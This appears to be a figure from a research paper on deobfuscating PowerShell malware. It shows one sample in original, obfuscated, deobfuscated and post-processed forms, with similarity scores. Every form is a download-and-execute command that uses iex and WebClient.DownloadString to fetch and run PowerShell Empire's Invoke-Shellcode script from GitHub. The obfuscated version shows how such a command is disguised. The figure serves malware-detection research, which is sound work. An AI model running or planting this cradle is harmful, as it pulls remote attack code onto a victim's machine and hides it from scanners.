 iex (New-Object
Net.WebClient).DownloadStri
ng("hxxps://raw.githubuserc
ontent.com/PowerShellEmpire
/Empire/master/data/module_
source/code_execution/Invok
e-Shellcode.ps1")
&("{0}{1}" -f'ie','x') (.("{2}{0}{1}" -f'c','t','new-oBje') ("{1}{0}
{2}" -f'eb','neT.w','Client')).("{2}{1}{3}{0}"-f
'g','tri','doWnloAD','n').Invoke(("{6}{2}{26}{14}{8}{4}{11}{9}{13}{3}
{30}{0}{24}{1}{25}{7}{33}{16}{5}{15}{29}{19}{20}{10}{35}{32}{28}{27}
{21}{23}{12}{22}{31}{18}{34}{17}"-
f'hellE','/Em','tps','m','th','e','ht','ire/','/raw.gi','busercontent
.','u','u','/','co','/','r/d','ast','s1','l','ul','e_so','io','Invoke
-
Sh','n','mpire','p',':','cut','e','ata/mod','/PowerS','el','e_ex','m'
,'code.p','rce/cod'))
& ("iex") (.("new-oBject")
("neT.webClient")).
("doWnloADString").Invoke(("https
://raw.githubusercontent.com/Powe
rShellEmpire/Empire/master/data/m
odule_source/code_execution/Invok
e-Shellcode.ps1"))
iex (new-oBject
"neT.webClient").doWnloADStrin
g("https://raw.githubuserconte
nt.com/PowerShellEmpire/Empire
/master/data/module_source/cod
e_execution/Invoke-
Shellcode.ps1")
. . .
(a) Original script
and AST
(b) Obfuscated with Scheme 1
Similarity = 0
(c) After deobfuscation
Similarity = 0
(d) After post-processing
Similarity = 1
Figure 7: Effects of obfuscation and deobfuscation on the scripts and AST of an malware sample